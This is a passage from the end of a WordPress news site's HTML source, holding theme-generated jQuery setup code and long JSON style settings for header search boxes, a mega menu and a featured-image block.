excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","el_class":"","block_template_id":"","td_column_number":1,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","border_top":"","css":"","class":"tdi_67","tdc_css_class":"tdi_67","tdc_css_class_style":"tdi_67_rand_style"}';
                tdbSearchItem.jqueryObj = jQuery('.tdi_67');
                tdbSearchItem._openSearchFormClass = 'tdb-drop-down-search-open';
                tdbSearchItem._resultsLimit = '4';

	            
                
                tdbSearch.addItem( tdbSearchItem );

            });
        
        

            
                /* global jQuery:{} */
                jQuery().ready(function () {

                    var tdbMenuItem = new tdbMenu.item();
                    tdbMenuItem.blockUid = 'tdi_80';
                    tdbMenuItem.jqueryObj = jQuery('.tdi_80');

	                
                    tdbMenuItem.isMegaMenuFull = true;

	                
	                
	                
                    tdbMenu.addItem(tdbMenuItem);

                });
            
            

        
            jQuery().ready(function () {

                var tdbSearchItem = new tdbSearch.item();

                //block unique ID
                tdbSearchItem.blockUid = 'tdi_85';
                tdbSearchItem.blockAtts = '{"results_msg_align":"content-horiz-center","image_floated":"float_left","image_width":"30","image_size":"td_324x400","show_cat":"none","show_btn":"none","show_date":"","show_review":"none","show_com":"none","show_excerpt":"none","show_author":"none","meta_padding":"0 0 0 15px","art_title":"0 0 5px","all_modules_space":"15","tdc_css":"eyJhbGwiOnsiZGlzcGxheSI6IiJ9fQ==","form_align":"content-horiz-right","icon_color":"#ffffff","icon_size":"eyJhbGwiOiIxOCIsInBvcnRyYWl0IjoiMTQifQ==","icon_padding":"eyJhbGwiOjIuNiwicG9ydHJhaXQiOiIyLjgifQ==","tdicon":"td-icon-magnifier-medium-short-light","show_form":"yes","form_border_color":"#dd3333","arrow_color":"#dd3333","form_shadow_shadow_size":"10","form_shadow_shadow_color":"rgba(0,0,0,0.12)","f_input_font_family":"712","f_input_font_weight":"400","f_btn_font_family":"712","f_btn_font_weight":"400","f_input_font_size":"13","f_placeholder_font_family":"712","f_placeholder_font_weight":"400","f_placeholder_font_size":"13","f_btn_font_size":"13","f_results_msg_font_family":"712","f_results_msg_font_size":"11","f_title_font_family":"712","f_title_font_size":"13","f_title_font_line_height":"1.2","f_meta_font_family":"712","f_meta_font_size":"11","f_meta_font_line_height":"1","title_txt_hover":"#008d7f","btn_bg_h":"[base64]","modules_gap":"0","image_height":"80","meta_info_align":"center","results_msg_color_h":"#008d7f","block_type":"tdb_header_search","disable_live_search":"","separator":"","toggle_txt":"","toggle_txt_pos":"","toggle_txt_align":"0","toggle_txt_space":"","toggle_horiz_align":"content-horiz-left","inline":"","float_block":"","form_offset":"","form_offset_left":"","form_width":"","form_content_width":"","form_padding":"","form_border":"","form_align_screen":"","input_placeholder":"","placeholder_travel":"0","input_padding":"","input_border":"","input_radius":"","btn_text":"Search","btn_tdicon":"","btn_icon_pos":"","btn_icon_size":"","btn_icon_space":"","btn_icon_align":"0","btn_margin":"","btn_padding":"","btn_border":"","btn_radius":"","results_padding":"","results_border":"","results_msg_padding":"","results_msg_border":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","results_limit":"","modules_on_row":"100%","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","art_btn":"","modules_category":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","btn_title":"","btn_border_width":"","form_general_bg":"","icon_color_h":"","toggle_txt_color":"","toggle_txt_color_h":"","f_toggle_txt_font_header":"","f_toggle_txt_font_title":"Text","f_toggle_txt_font_settings":"","f_toggle_txt_font_family":"","f_toggle_txt_font_size":"","f_toggle_txt_font_line_height":"","f_toggle_txt_font_style":"","f_toggle_txt_font_weight":"","f_toggle_txt_font_transform":"","f_toggle_txt_font_spacing":"","f_toggle_txt_":"","form_bg":"","form_shadow_shadow_header":"","form_shadow_shadow_title":"Shadow","form_shadow_shadow_offset_horizontal":"","form_shadow_shadow_offset_vertical":"","form_shadow_shadow_spread":"","input_color":"","placeholder_color":"","placeholder_opacity":"0","input_bg":"","input_border_color":"","input_shadow_shadow_header":"","input_shadow_shadow_title":"Input shadow","input_shadow_shadow_size":"","input_shadow_shadow_offset_horizontal":"","input_shadow_shadow_offset_vertical":"","input_shadow_shadow_spread":"","input_shadow_shadow_color":"","btn_color":"","btn_color_h":"","btn_icon_color":"","btn_icon_color_h":"","btn_bg":"","btn_border_color":"","btn_border_color_h":"","btn_shadow_shadow_header":"","btn_shadow_shadow_title":"Button shadow","btn_shadow_shadow_size":"","btn_shadow_shadow_offset_horizontal":"","btn_shadow_shadow_offset_vertical":"","btn_shadow_shadow_spread":"","btn_shadow_shadow_color":"","f_input_font_header":"","f_input_font_title":"Input text","f_input_font_settings":"","f_input_font_line_height":"","f_input_font_style":"","f_input_font_transform":"","f_input_font_spacing":"","f_input_":"","f_placeholder_font_title":"Placeholder text","f_placeholder_font_settings":"","f_placeholder_font_line_height":"","f_placeholder_font_style":"","f_placeholder_font_transform":"","f_placeholder_font_spacing":"","f_placeholder_":"","f_btn_font_title":"Button text","f_btn_font_settings":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","results_bg":"","results_border_color":"","results_msg_color":"","results_msg_bg":"","results_msg_border_color":"","f_results_msg_font_header":"","f_results_msg_font_title":"Text","f_results_msg_font_settings":"","f_results_msg_font_line_height":"","f_results_msg_font_style":"","f_results_msg_font_weight":"","f_results_msg_font_transform":"","f_results_msg_font_spacing":"","f_results_msg_":"","m_bg":"","color_overlay":"","shadow_module_shadow_header":"","shadow_module_shadow_title":"Module Shadow","shadow_module_shadow_size":"","shadow_module_shadow_offset_horizontal":"","shadow_module_shadow_offset_vertical":"","shadow_module_shadow_spread":"","shadow_module_shadow_color":"","title_txt":"","all_underline_height":"","all_underline_color":"#000","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_meta_shadow_header":"","shadow_meta_shadow_title":"Meta info shadow","shadow_meta_shadow_size":"","shadow_meta_shadow_offset_horizontal":"","shadow_meta_shadow_offset_vertical":"","shadow_meta_shadow_spread":"","shadow_meta_shadow_color":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border_hover":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_weight":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","el_class":"","block_template_id":"","td_column_number":1,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","border_top":"","css":"","class":"tdi_85","tdc_css_class":"tdi_85","tdc_css_class_style":"tdi_85_rand_style"}';
                tdbSearchItem.jqueryObj = jQuery('.tdi_85');
                tdbSearchItem._openSearchFormClass = 'tdb-drop-down-search-open';
                tdbSearchItem._resultsLimit = '4';

	            
                
                tdbSearch.addItem( tdbSearchItem );

            });
        
        

            
                jQuery(window).on( 'load', function () {
                    var block = jQuery('.tdi_110'),
                        blockClass = '.tdi_110',
                        blockInner = block.find('.tdb-block-inner'),
                        blockOffsetLeft;

                    if( block.find('audio').length > 0 ) {
                        jQuery(blockClass + ' audio').mediaelementplayer();
                    }

                    if( block.hasClass('tdb-sfi-stretch') ) {
                        jQuery(window).resize(function () {
                            blockOffsetLeft = block.offset().left;

                            if( block.hasClass('tdb-sfi-stretch-left') ) {
                                blockInner.css('margin-left', -blockOffsetLeft + 'px');
                            } else {
                                blockInner.css('margin-right', -(jQuery(window).width() - (blockOffsetLeft + block.outerWidth())) + 'px');
                            }
                        });
                        jQuery(window).resize();
                    }

                    setTimeout(function () {
                        block.css('opacity', 1);
                    }, 500);
                });</script> <script defer src="https://encorto.mx/wp-content/cache/autoptimize/js/autoptimize_21242832cb99731eda2e5f0643a33661.js"></script></body></html>